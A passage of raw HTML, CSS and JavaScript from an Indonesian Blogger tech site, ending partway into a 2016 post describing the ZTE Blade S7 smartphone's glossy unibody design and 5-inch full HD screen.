	padding: .75rem;
}
  
table.relatedpost tbody tr td{
 padding: 7px !important;
 font-size: 16px;
}
  
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}

  
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 30px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1138px) {
    #outer-wrapper {
        width: 100%
    }
    .row {
        width: 96%
    }
    #main-wrapper {
        width: 68%
    }
    #sidebar-wrapper {
        width: 28%
    }
    .home-ad .widget-content {
        margin: 0 auto
    }
}
@media screen and (max-width: 980px) {
    #menu {
        display: none!important
    }
    .mobile-menu {
        display: block
    }
    li.li-home {
        float: left;
        display: inline-block
    }
    #content-wrapper {
        margin: 20px auto
    }
    #main-wrapper {
        width: 100%
    }
    #sidebar-wrapper {
        width: 100%
    }
    .sect-left {
        width: 100%;
        margin-right: 0
    }
    #footer-sec2,
    #footer-sec3 {
        margin-top: 20px
    }
    #blog-pager {
        margin-bottom: 40px
    }
}
@media screen and (max-width: 768px) {
.subscribe-css-email-field, .subscribe-css-email-button {
width: 100%;
clear: both;
float: none;
margin-left: 0;
border-radius: 0;
}
form.subscribe-form {
width:98%;
}
#nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.top-bar-social {
    float: none;
    width: 100%;
    clear: both;
    overflow: hidden;
}
.top-bar-menu {
    float: none;
    width: 100%;
    clear: both;
    margin-top: 0;
    margin-bottom: 10px;
text-align: center;
}
.top-bar-social li, .bottom-bar-social li {
    display: inline-block;
    float: none;
}
.selectnav {
    display: inline-block;
}
  }
@media screen and (max-width: 720px) {
.sora-author-box {
    float: none;
    width: 100%;
    clear: both;
    margin-bottom: 10px;
}
.featuresub {
    float: none;
    width: 100%;
    clear: both;
}
.index .post, .archive .post {
    float: none;
    width: 100%;
    padding: 0;
}
.index .post-outer:nth-child(2n) .post, .archive .post-outer:nth-child(2n) .post {
    padding-left: 0;
    padding-right: 0;
}
  }
@media screen and (max-width: 600px) {
    ul.featured-posts li {
        width: 100%
    }
    ul.featured-posts li.first-item {
        width: 100%
    }
    ul.featured-posts li.second-item {
        margin-top: 15px
    }
    .featured-posts .first-item .ty-image {
        height: 240px
    }
   
    #label_with_thumbs li {
        width: 100%;
        float: none;
        border: none;
        padding-right: 0;
    }
    .block-image {
        width: 100%;
        height: 240px;
        margin: 0 0 10px
    }
    .index .date-header {
        float: left
    }
    .related-posts .related-item {
        width: 100%
    }
    .related-posts li:nth-child(2),
    .related-posts li:nth-child(3) {
        margin-top: 15px
    }
    #social-footer,
    .footer-wrapper .copyright {
        width: 100%;
        text-align: center
    }
    .footer-copy .social-ico ul >
    li {
        float: none;
        margin: 0 5px
    }
}
@media screen and (max-width: 480px) {
    .ty-share li a span {
        display: none
    }
.top-bar-social #social a {
    width: 20px;
    height: 20px;
    }
}
@media screen and (max-width: 440px) {
    .featured-posts .first-item .ty-image,
    .block-image {
        height: 200px
    }
    .featured-posts .first-item .ty-title,
    .index .post h2,
    .item .post-title {
        font-size: 20px
    }
    .error-item {
        font-size: 140px
    }
    .mobile-menu .nav-toggle {
        width: 22px
    }
#subscribe-css p.subscribe-note {
font-size: 150%;
}
}
@media screen and (max-width: 300px) {
#subscribe-css p.subscribe-note {
font-size: 130%;
}
    .header-logo {
        margin-bottom: 0
    }
    .header-logo img {
        max-width: 100px!important;
        max-height: 30px;
        margin: 10px 0
    }
    .error-item {
        font-size: 115px
    }
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout {
width:800px;
}
body#layout #outer-wrapper,
body#layout .row {
width: 800px;
padding: 0
}
body#layout #sub-wrap-wrapper {
padding: 0;
margin: 0;
}
body#layout .featuresub {
float: none;
width: auto;
}
body#layout .sora-author-box {
display: none;
}
body#layout .home-ad .widget-content {
display:block;
}
body#layout .theme-opt {
display: block!important
}
body#layout .section h4 {
margin: 2px 0 8px;
color: #333!important
}
body#layout .ibpanel {
background-color: #2c3e50!important;
overflow: hidden!important;
border-color: #213243!important
}
body#layout .ibpanel h4 {
font-size: 16px;
padding: 0;
color: #fff!important
}
body#layout .ibpanel .widget {
display:block;
width:auto;
}
body#layout .ibpanel #HTML261 {
margin-right: 0
}
body#layout .ibpanel .widget.locked-widget .widget-content {
background-color: #34495e!important;
border-color: #455668!important;
color: #fff!important
}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink {
color: #fff!important;
border: 1px solid #233648;
border-radius: 2px;
padding: 0 5px;
background-color: #233648
}
body#layout .top-bar-social, body#layout .top-bar-menu {width: 47.3%;}
body#layout .FollowByEmail .widget-content:before {
display: none
}
body#layout #header-wrapper,
body#layout .header-content {
height: auto;
margin: 0
}
body#layout .header-logo {
float: left;
width: 30%;
max-width: 30%;
max-height: none;
margin: 0;
padding: 0
}
body#layout .header-logo .section {
background: rgba(26, 188, 156, 0.1);
border-color: #1abc9c
}
body#layout #main-nav {
display: block;
width: 70%;
height: auto
}
body#layout #menu {
display: block;
float: none;
height: auto;
background: rgba(231, 76, 60, 0.1)!important;
border-color: #e74c3c!important
}
body#layout #search-icon,
body#layout #nav-search {
display: none
}
body#layout #menu .widget {
display: block
}
body#layout #feat-sec .widget {
display: block
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout .posts-title {
display: none
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper .section {
background: rgba(41, 128, 185, 0.1);
border-color: #2980b9
}
body#layout #sidebar-wrapper .section .add_widget {
border-color: #2980b9
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #2980b9!important
}
body#layout #sidebar-wrapper .widget {
overflow: inherit
}
body#layout #ads-home {
background: rgba(241, 196, 16, 0.1);
border-color: #f1c410
}
body#layout #ads-home .add_widget {
border-color: #f1c410!important
}
body#layout #ads-home .draggable-widget .widget-wrap2 {
background-color: #f1c410!important;
cursor: move
}
body#layout .sect-left {
width: 26%;
float: left;
margin: 0 2% 8px!important
}
body#layout #blocked-widgets {
display: none!important
}
body#layout #feat-sec {
background: rgba(46, 204, 113, 0.1)!important;
border-color: #2ecc71!important
}
body#layout #feat-sec .draggable-widget .widget-wrap2 {
background-color: #2ecc71!important
}
body#layout #feat-sec .add_widget {
border-color: #2ecc71
}
body#layout #main-wrapper #main {
margin-right: 4px;
background: rgba(52, 73, 94, 0.1);
border-color: #34495e
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #sidebar {
margin-top: 10px
}
body#layout .widget-content .editlink {
color: #fff!important;
border: 1px solid #233648;
border-radius: 2px;
padding: 0 5px;
background-color: #233648
}
body#layout #footer-wrapper {
overflow: hidden;
padding: 0 5px
}
body#layout #footer {
float: left;
width: 100%;
border: 1px solid #1abc9c;
background: rgba(26, 188, 156, 0.1);
padding: 0
}
body#layout #footer .section {
background: transparent;
padding: 16px 0!important;
margin: 0 1%!important;
width: 31.33%!important;
border: 0!important
}
body#layout #footer #footer-sec3 {
margin-right: 0!important
}
body#layout #footer .section .draggable-widget .widget-wrap2 {
background-color: #1abc9c!important
}
body#layout #footer .section .add_widget {
border-color: #1abc9c
}
body#layout #footer-sec3 {
margin-right: 0
}
body#layout .footer-wrapper .footer-copy {
width: 100%
}
body#layout .footer-wrapper .footer-copy .section {
margin:5px 0 0;
}
body#layout .home-ad .widget-content {
width:auto;
}
p.description{
visibility: hidden;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-129346980-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[

var numposts = 3;
    var showpostthumbnails = true;
    var displaymore = false;
    var displayseparator = true;
    var showcommentnum = false;
    var showpostdate = true;
    var showpostsummary = true;
    var numchars = 100;
function labelthumbs(json) {
	document.write('<ul id="label_with_thumbs">');
	for (var i = 0; i < numposts; i++) {
		var entry = json.feed.entry[i];
		var posttitle = entry.title.$t;
		var posturl;
		if (i == json.feed.entry.length) break;
		for (var k = 0; k < entry.link.length; k++) {
			if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
				var commenttext = entry.link[k].title;
				var commenturl = entry.link[k].href
			}
			if (entry.link[k].rel == 'alternate') {
				posturl = entry.link[k].href;
				break
			}
		}
		var thumburl;
		try {
			thumburl = entry.media$thumbnail.url
		} catch(error) {
			s = entry.content.$t;
			a = s.indexOf("<img");
			b = s.indexOf("src=\"", a);
			c = s.indexOf("\"", b + 5);
			d = s.substr(b + 5, c - b - 5);
			if ((a != -1) && (b != -1) && (c != -1) && (d != "")) {
				thumburl = d
			} else thumburl = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBKanSLjY8Lg08Ijcuq_ufFQaLmNs0OnyquUV2aNFkwYZJvdt2O0ozwnIl3RIzM7m7u3kfx_RvkNV8ZjHuv8fPSzrNS07BYlggP4Xoes_jIUqb62tDjQ-T8ctNjhDVyihrH_OqeKvJaJQ/s1600-r/nth.png'
		}
		var tag = entry.category[0].term;
		var postdate = entry.published.$t;
		var cdyear = postdate.substring(0, 4);
		var cdmonth = postdate.substring(5, 7);
		var cdday = postdate.substring(8, 10);
		var monthnames = new Array();
		monthnames[1] = "January";
		monthnames[2] = "February";
		monthnames[3] = "March";
		monthnames[4] = "April";
		monthnames[5] = "May";
		monthnames[6] = "June";
		monthnames[7] = "July";
		monthnames[8] = "August";
		monthnames[9] = "September";
		monthnames[10] = "October";
		monthnames[11] = "November";
		monthnames[12] = "December";
		document.write('<li class="clearfix">');
		if (showpostthumbnails == true) document.write('<div class="widget-thumb"><a class="label_thumb" href="' + posturl + '" target ="_top" style="background:url(' + thumburl.replace('s72-c', 's1600') + ') no-repeat center center;background-size: cover"></a></div>');
		document.write('<div class="widget-con"><h3 class="recent-title"><a href="' + posturl + '" target ="_top">' + posttitle + '</a></h3><div class="widget-sum">');
		if ("content" in entry) {
			var postcontent = entry.content.$t
		} else if ("summary" in entry) {
			var postcontent = entry.summary.$t
		} else var postcontent = "";
		var re = /<\S[^>]*>/g;
		postcontent = postcontent.replace(re, "");
		if (showpostsummary == true) {
			if (postcontent.length < numchars) {
				document.write('');
				document.write(postcontent);
				document.write('')
			} else {
				document.write('');
				postcontent = postcontent.substring(0, numchars);
				var quoteEnd = postcontent.lastIndexOf(" ");
				postcontent = postcontent.substring(0, quoteEnd);
				document.write(postcontent + '...');
				document.write('')
			}
		}
		var towrite = '';
		var flag = 0;
		document.write('</div><div class="widget-meta"><span class="widget-date">');
		if (showpostdate == true) {
			towrite = towrite + ' <i class="fa fa-clock-o"></i> ' + monthnames[parseInt(cdmonth, 10)] + ' ' + cdday + ' , ' + cdyear;
			flag = 1
		}
		if (showcommentnum == true) {
			if (flag == 1) {
				towrite = towrite + ' </span><span class="widget-cmm"> '
			}
			if (commenttext == '1 Comments') commenttext = '<i class="fa fa-comments"> 1</i>';
			if (commenttext == '0 Comments') commenttext = '<i class="fa fa-comments"></i> 0';
			commenttext = '<a href="' + commenturl + '" target ="_top">' + commenttext + '</a>';
			towrite = towrite + commenttext + ' </span></div> ';
			flag = 1
		}
		if (displaymore == true) {
			if (flag == 1) towrite = towrite + ' | ';
			towrite = towrite + '<a href="' + posturl + '" class="url" target ="_top">More ?/a>';
			flag = 1
		}
		document.write(towrite);
		document.write('</div></li>');
		if (displayseparator == true) if (i != (numposts - 1)) document.write('')
	}
	document.write('</ul>')
}
$(document).ready(function() {
    $('.sidebar h2').wrap('<div class="widget-title"></div>');
});
//]]>
</script>
<script src='https://cdn.rawgit.com/Arlina-Design/redvision/cab7a72d/prisma.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8111507943178419750&amp;zx=c88b983c-3417-4dbe-a3f8-867951683100' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8111507943178419750&amp;zx=c88b983c-3417-4dbe-a3f8-867951683100' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9737321595122081 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Cutive+Mono&family=Source+Code+Pro&family=Inconsolata&family=Ubuntu+Mono"></head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML260'>
<style>#outer-wrapper{}</style>
</div></div>
</div>

<div id="outer-wrapper" class="">
  <div id='header-wrapper'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.sahretech.com/'>Sahretech</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>blog yang berisi berita dan informasi komputer, berisi tutorial pemrograman web. mobile dan design, berisi tips dan trick blog</span></p>
</div>
</div>
</div></div>
</div>
<div id='main-nav'>
<div class='mobile-menu'></div>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList119'>
<div class='widget-content'>
<ul id='nav2' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='#' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Pemrograman</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/php?&max-results=6' itemprop='url'>_php</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/javascirpt?&max-results=6' itemprop='url'>_javascript</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/Flutter?&max-results=6' itemprop='url'>_flutter</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/laravel?&max-results=6' itemprop='url'>_laravel</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/vuejs?&max-results=6' itemprop='url'>_VueJS</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Tutorial</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/windows?&max-results=6' itemprop='url'>_Windows</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/office?&max-results=6' itemprop='url'>_Office</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/blog?&max-results=6' itemprop='url'>_Blog</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/wordpress?&max-results=6' itemprop='url'>_Wordpress</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/download?&max-results=6' itemprop='url'>Source Code</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/artikel?&max-results=6' itemprop='url'>Artikel</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Sosial Media</a></li>
<li itemprop='name'><a href='https://www.linkedin.com/in/nabil-putra-24b0b1171/' itemprop='url'>_Linkedin</a></li>
<li itemprop='name'><a href='https://www.instagram.com/nabil_chen/?hl=id' itemprop='url'>_Instagram</a></li>
<li itemprop='name'><a href='https://twitter.com/nabil_chen' itemprop='url'>_Twitter</a></li>
<li itemprop='name'><a href='https://nabilchen96.github.io/nabil-portfolio/index.html' itemprop='url'>Portfolio</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper' style='margin-top: 10px;'>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<article class='post ty-article'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgJsfmvyIUbOazJlpEycjwBq_5SsnnDgQ2KJ76kgN-RcDN2VJxhD9hg21j_BRNd7EVswVE0dZkTnq_tRXNdNxlmGZ2KnbEp8vuN0A042ZYNi0wrM1embiO42ilzg_HU78p4yh736W_qusK/s320/ZTE-Blade-S7-01.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header' style='margin-top: 15px!important;'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a href='https://www.sahretech.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-double-right'></i>
<span class='Label' typeof='v:Breadcrumb'>
<a href='https://www.sahretech.com/search/label/spesifikasi' property='v:title' rel='v:url'>spesifikasi</a>
</span>
<i class='fa fa-angle-double-right'></i><span class='bread-title'>ZTE Blade S7, andalkan fitur keamanan sidik jari dan desain premium</span>
</div>
<h1 class='post-title entry-title' itemprop='name headline'>
ZTE Blade S7, andalkan fitur keamanan sidik jari dan desain premium
</h1>
<div class='post-meta ty-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/13951682163198560924' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/13951682163198560924' rel='author' title='sahretech'>
<span itemprop='name'>sahretech</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.sahretech.com/2016/08/zte-blade-s7andalkan-fitur-keamanan.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.sahretech.com/2016/08/zte-blade-s7andalkan-fitur-keamanan.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='3:19:00 AM'>3:19:00&#8239;AM</abbr></a>
</span>
<span class='post-cmm'>
<a href='#comments' onclick=''>0
Comments</a>
</span>
</div>
<div class='ty-share-post'>
<span>Share:</span>
<ul class='ty-share'>
<li><a class='ty-facebook' href='http://www.facebook.com/sharer.php?u=https://www.sahretech.com/2016/08/zte-blade-s7andalkan-fitur-keamanan.html&title=ZTE Blade S7, andalkan fitur keamanan sidik jari dan desain premium' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span>Facebook</span></a></li>
<li><a class='ty-twitter' href='http://twitter.com/share?url=https://www.sahretech.com/2016/08/zte-blade-s7andalkan-fitur-keamanan.html&title=ZTE Blade S7, andalkan fitur keamanan sidik jari dan desain premium' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span>Twitter</span></a></li>
<li><a class='ty-pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.sahretech.com/2016/08/zte-blade-s7andalkan-fitur-keamanan.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgJsfmvyIUbOazJlpEycjwBq_5SsnnDgQ2KJ76kgN-RcDN2VJxhD9hg21j_BRNd7EVswVE0dZkTnq_tRXNdNxlmGZ2KnbEp8vuN0A042ZYNi0wrM1embiO42ilzg_HU78p4yh736W_qusK/s320/ZTE-Blade-S7-01.jpg&description=  Membawa desain stylish yang diinginkan jiwa muda  ZTE Blade S7  datang dengan banyak pembaharuan dibanding dengan versi sebelumnya.Salah s...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span>Pinterest</span></a></li>
<li>
<whatsapp href='https://www.sahretech.com/2016/08/zte-blade-s7andalkan-fitur-keamanan.html' text='ZTE Blade S7, andalkan fitur keamanan sidik jari dan desain premium'></whatsapp>
<a class='ty-whatsapp' href='whatsapp://send?text=ZTE Blade S7, andalkan fitur keamanan sidik jari dan desain premium >> https://www.sahretech.com/2016/08/zte-blade-s7andalkan-fitur-keamanan.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span>Whatsapp</span></a></li>
</ul>
</div>
</div>
<div class='ty-inner'>
<div class='post-body entry-content' id='post-body-7685890221428505038' itemprop='articleBody'>
<meta content='  Membawa desain stylish yang diinginkan jiwa muda  ZTE Blade S7  datang dengan banyak pembaharuan dibanding dengan versi sebelumnya.Salah s...' name='twitter:description'/>
<ins
  class="adsbygoogle"
  data-ad-client="ca-pub-9737321595122081"
  data-ad-format="link"
  data-ad-slot="2844896207"
  data-full-width-responsive="true"
  style="display: block;"
></ins
><br />
<script>
       (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<h3>Membawa desain stylish yang diinginkan jiwa muda</h3>
<b><i>ZTE Blade S7</i></b> datang dengan banyak pembaharuan dibanding dengan
versi sebelumnya.Salah satunya <b><i>S7</i></b> datang dengan desain material
yang keren dan berkualitas sehingga memberikan kesan premium.<b
  ><i>ZTE Blade S7</i></b
>
menggunakan desain unibody yang dilapisi dengan plastik yang kuat.Seluruh
casingnya menggunakan <i>motif glossy</i> sehingga
<b><i>Blade S7</i></b> terlihat seperti terbuat dari kaca.<br />
<br />

<br />
<br />
<br />
<table
  align="center"
  cellpadding="0"
  cellspacing="0"
  class="tr-caption-container"
  style="margin-left: auto; margin-right: auto; text-align: center;"
>
  <tbody>
    <tr>
      <td style="text-align: center;">
        <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgJsfmvyIUbOazJlpEycjwBq_5SsnnDgQ2KJ76kgN-RcDN2VJxhD9hg21j_BRNd7EVswVE0dZkTnq_tRXNdNxlmGZ2KnbEp8vuN0A042ZYNi0wrM1embiO42ilzg_HU78p4yh736W_qusK/s1600/ZTE-Blade-S7-01.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="231" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgJsfmvyIUbOazJlpEycjwBq_5SsnnDgQ2KJ76kgN-RcDN2VJxhD9hg21j_BRNd7EVswVE0dZkTnq_tRXNdNxlmGZ2KnbEp8vuN0A042ZYNi0wrM1embiO42ilzg_HU78p4yh736W_qusK/s320/ZTE-Blade-S7-01.jpg" width="320"
        /></a>
      </td>
    </tr>
    <tr>
      <td class="tr-caption" style="text-align: center;">
        sumber:beritateknologi.com
      </td>
    </tr>
  </tbody>
</table>
<br />
Layarnya berukuran 5 inci dengan resolusi full HD.Tapi,sayangnya
<b><i>Blade S7</i></b> belum dilapisi dengan pelindung kaca seperti gorilla
